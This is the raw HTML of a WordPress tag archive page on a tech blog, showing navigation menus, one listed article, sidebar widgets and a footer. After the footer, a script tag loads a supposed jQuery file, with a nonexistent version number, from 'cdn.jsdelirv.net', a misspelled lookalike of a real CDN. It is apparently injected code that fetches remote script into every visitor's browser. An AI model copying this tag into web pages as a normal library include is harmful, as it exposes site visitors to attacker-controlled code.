                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/business/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Button -->
<div class="jeg_nav_item jeg_button_1">
    		<a href="https://geekyinsider.com/submit/"
			class="btn outline "
			target="_blank"
			>
			<i class=""></i>
			Submit		</a>
		</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Geeky Insider"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

        
<div class="jeg_main ">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_section">
                <div class="container">

                    <div class="jeg_ad jeg_archive jnews_archive_above_content_ads "><div class='ads-wrapper  '></div></div>
                    <div class="jeg_cat_content row">
                        <div class="jeg_main_content col-sm-8">
                            <div class="jeg_inner_content">
                                <div class="jeg_archive_header">
                                                                        
                                    <h1 class="jeg_archive_title">Tag: <span>Gamified</span></h1>                                                                    </div>
                                
                                <div class="jnews_archive_content_wrapper">
                                    <div class="jeg_module_hook jnews_module_17909_0_697c3e13bdeb7" data-unique="jnews_module_17909_0_697c3e13bdeb7">
						<div class="jeg_postblock_3 jeg_postblock jeg_col_2o3">
					<div class="jeg_block_container">
						<div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://geekyinsider.com/2023/01/3-ways-technology-can-give-you-a-competitive-advantage/" aria-label="Read article: 3 Ways Technology Can Give You a Competitive Advantage"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Technology Competitive Advantage" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://geekyinsider.com/wp-content/uploads/2023/01/Technology-Competitive-Advantage-350x250.png" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/01/Technology-Competitive-Advantage-350x250.png 350w, https://geekyinsider.com/wp-content/uploads/2023/01/Technology-Competitive-Advantage-120x86.png 120w, https://geekyinsider.com/wp-content/uploads/2023/01/Technology-Competitive-Advantage-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://geekyinsider.com/2023/01/3-ways-technology-can-give-you-a-competitive-advantage/">3 Ways Technology Can Give You a Competitive Advantage</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://geekyinsider.com/author/makhan/">M. A. Khan</a></div><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/01/3-ways-technology-can-give-you-a-competitive-advantage/"><i class="fa fa-clock-o"></i> May 6, 2023</a></div><div class="jeg_meta_comment"><a href="https://geekyinsider.com/2023/01/3-ways-technology-can-give-you-a-competitive-advantage/" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>The business world is constantly evolving, and those who succeed are those that stay ahead of the competition. Technology has ...</p>
                    </div>
                </div>
            </article>
            </div>
					</div>
				</div>
						
						<script>var jnews_module_17909_0_697c3e13bdeb7 = {"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":20,"pagination_mode":"nav_1","pagination_align":"center","pagination_navtext":false,"pagination_pageinfo":false,"pagination_scroll_limit":false,"boxed":false,"boxed_shadow":false,"box_shadow":false,"main_custom_image_size":"default","include_tag":149};</script>
					</div>                                </div>

                            </div>
                        </div>
	                    <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_17909_1_697c3e13bed93   " data-unique="jnews_module_17909_1_697c3e13bed93">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recommended<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/08/optimize-and-accelerate-cloud-apps-for-cost-reduction-with-intel-workload-optimizer/" aria-label="Read article: Optimize and Accelerate Cloud Apps for Cost Reduction With Intel® Workload Optimizer"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="istock 1367727726" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/08/Optimize-and-Accelerate-Cloud-Apps-for-Cost-Reduction-With-Intel®-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/08/Optimize-and-Accelerate-Cloud-Apps-for-Cost-Reduction-With-Intel®-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/08/Optimize-and-Accelerate-Cloud-Apps-for-Cost-Reduction-With-Intel®-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2022/08/Optimize-and-Accelerate-Cloud-Apps-for-Cost-Reduction-With-Intel®-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/08/optimize-and-accelerate-cloud-apps-for-cost-reduction-with-intel-workload-optimizer/">Optimize and Accelerate Cloud Apps for Cost Reduction With Intel® Workload Optimizer</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/08/optimize-and-accelerate-cloud-apps-for-cost-reduction-with-intel-workload-optimizer/" ><i class="fa fa-clock-o"></i> October 5, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/10/googles-nest-wifi-pro-is-a-decent-upgrade-over-its-predecessor/" aria-label="Read article: Google&#8217;s Nest Wifi Pro is a decent upgrade over its predecessor"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Google&#039;s Nest Wifi Pro is a decent upgrade over its predecessor" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/10/Googles-Nest-Wifi-Pro-is-a-decent-upgrade-over-its-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/10/Googles-Nest-Wifi-Pro-is-a-decent-upgrade-over-its-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/10/Googles-Nest-Wifi-Pro-is-a-decent-upgrade-over-its-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2022/10/Googles-Nest-Wifi-Pro-is-a-decent-upgrade-over-its-750x536.jpg 750w, https://geekyinsider.com/wp-content/uploads/2022/10/Googles-Nest-Wifi-Pro-is-a-decent-upgrade-over-its-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/10/googles-nest-wifi-pro-is-a-decent-upgrade-over-its-predecessor/">Google&#8217;s Nest Wifi Pro is a decent upgrade over its predecessor</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/10/googles-nest-wifi-pro-is-a-decent-upgrade-over-its-predecessor/" ><i class="fa fa-clock-o"></i> October 27, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_17909_1_697c3e13bed93 = {"header_icon":"","first_title":"Recommended","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-2"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_17909_2_697c3e13c2dc5   " data-unique="jnews_module_17909_2_697c3e13c2dc5">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Trending<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class='jeg_empty_module'>No Content Available</div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_17909_2_697c3e13c2dc5 = {"header_icon":"","first_title":"Trending","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"5","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"7874,15443","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"popular_post_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div></div></div></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>


		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_4 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-9 footer_column">
                            <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul>                        </div>
                        <div class="col-md-3 footer_column footer_right">
                            <div class="footer-text">
                                Contact us for submission queries. <strong>editor[at]geekyinsider.com.</strong>                            </div>
                        </div>
                    </div>

                                        
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
